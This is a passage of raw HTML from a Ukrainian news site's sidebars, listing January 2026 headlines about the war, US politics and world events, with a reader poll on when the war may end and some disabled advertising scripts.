                    <h3><a href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html" style="">США затримали в Карибському морі танкер тіньового флоту РФ Sagitta</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html#mc-container" data-cackle-channel="532887" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html" style="">Унаслідок російської атаки на Дніпропетровщину загинули двоє людей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html#mc-container" data-cackle-channel="532886" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:46</time>
                    <h3><a href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html" style="">Літак з Трампом на борту повернувся до США через технічну несправність</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html#mc-container" data-cackle-channel="532885" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html">У Конгресі хочуть усунути Трампа з посади, бо він "психічно хворий"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907660-kosmichni-virusi-viyavilisya-efektivnimi-v-borotbi-proti.html">Космічні віруси виявилися ефективними в боротьбі проти земних бактерій</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768907660-kosmichni-virusi-viyavilisya-efektivnimi-v-borotbi-proti.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768911180-prezident-ukrayini-zelenskiy-pidtverdiv-shcho-ukrayinu-zaprosili.html">Президент Зеленський підтвердив, що Україну запросили до Ради миру Трампа</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768911180-prezident-ukrayini-zelenskiy-pidtverdiv-shcho-ukrayinu-zaprosili.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768912038-senat-ssha-bilshe-ne-vidkladatime-zakonoproekt-pro-zhorstki.html">Сенат США більше не відкладатиме законопроєкт про жорсткі санкції проти РФ, - сенатор Грем </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768912038-senat-ssha-bilshe-ne-vidkladatime-zakonoproekt-pro-zhorstki.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768912230-ukrayina-ne-nadsilatime-viyskovih-u-grenlandiyu-i-dlya-tsogo.html">Україна не надсилатиме військових у Гренландію, і для цього є три причини</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768912230-ukrayina-ne-nadsilatime-viyskovih-u-grenlandiyu-i-dlya-tsogo.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html">Європа готується до війни: полякам видають моторошний "посібник з виживання"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1378</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html">У Конгресі хочуть усунути Трампа з посади, бо він "психічно хворий"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1263</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">711</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html">ЗМІ встановили російських хірургів, які випалили "Слава России" на тілі українського полоненого</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">636</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768987747-roszmi-rozpovili-pro-stan-adama-kadirova-pislya-dtp.html">РосЗМІ розповіли про стан Адама Кадирова після ДТП</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">619</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104146</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55511</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45681</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26658</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566256</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
